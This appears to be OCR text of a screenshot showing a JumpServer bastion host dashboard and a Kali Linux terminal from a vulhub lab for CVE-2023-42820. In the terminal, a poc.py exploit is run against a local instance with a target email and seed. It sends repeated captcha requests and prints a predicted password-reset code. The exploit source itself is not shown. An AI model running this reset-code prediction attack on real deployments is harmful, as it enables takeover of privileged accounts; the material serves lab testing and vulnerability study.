 Dashboard - JumpServer Open Source Bastion Host — Mozilla Firefox
JumpServer Open Source
Dashboard - JumpServer
(PNG Image, 180 × 38 pixels)
127.0.0.1:8080/ui/#/console/dashboard
Acunetix_14.8
JumpServer
Console
Dashboard
Users
Assets
Accounts
Permissions
Dashboard
Real-time data
Online sessions
0
Current connections
0
Connections failed today
0
User/Asset activity
Active users Active assets
1
0.8
0.6
0.4
0.2
0
09-28 09-29 09-30 10-01 10-02 10-03
Proportion of asset types
Login user ranking
Today Last 7 days
root@kali: ~/Desktop/vulhub-master/jumpserver/
File Actions Edit View Help
└─#
┌──(root㉿kali)-[~/Desktop/vulhub-master/jumpserver/CVE-2023-42820]
└─# python3 poc.py -t http://127.0.0.1:8080 --email admin@mycomany.com --seed 3b271f17fa72
2023-10-04 21:46:14,229 - INFO - send 0 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:14,439 - INFO - send 1 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:14,498 - INFO - send 2 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:14,580 - INFO - send 3 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:14,675 - INFO - send 4 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:15,056 - INFO - send 5 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:15,242 - INFO - send 6 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:15,331 - INFO - send 7 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:15,454 - INFO - send 8 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:15,570 - INFO - send 9 request to http://127.0.0.1:8080/core/auth/captcha
2023-10-04 21:46:15,630 - INFO - send 10 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:15,721 - INFO - send 11 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:15,871 - INFO - send 12 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:15,928 - INFO - send 13 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,006 - INFO - send 14 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,121 - INFO - send 15 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,285 - INFO - send 16 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,403 - INFO - send 17 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,470 - INFO - send 18 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,626 - INFO - send 19 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,666 - INFO - send 20 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,782 - INFO - send 21 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:16,856 - INFO - send 22 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:17,174 - INFO - send 23 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:17,239 - INFO - send 24 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:17,331 - INFO - send 25 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:17,438 - INFO - send 26 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:17,658 - INFO - send 27 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:17,767 - INFO - send 28 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:17,896 - INFO - send 29 request to http://127.0.0.1:8080/core/auth/captch
2023-10-04 21:46:18,033 - INFO - send code headers: {'Server': 'nginx/1.18.0 (Ubuntu)', 'D
ngth': '13', 'Connection': 'keep-alive', 'Vary': 'Accept, Accept-Language, Cookie', 'Allow
nt-Type-Options': 'nosniff', 'Referrer-Policy': 'same-origin', 'Cross-Origin-Opener-Policy
{"data":"ok"}'
2023-10-04 21:46:18,033 - INFO - your code is 685092
┌──(root㉿kali)-[~/Desktop/vulhub-master/jumpserver/CVE-2023-42820]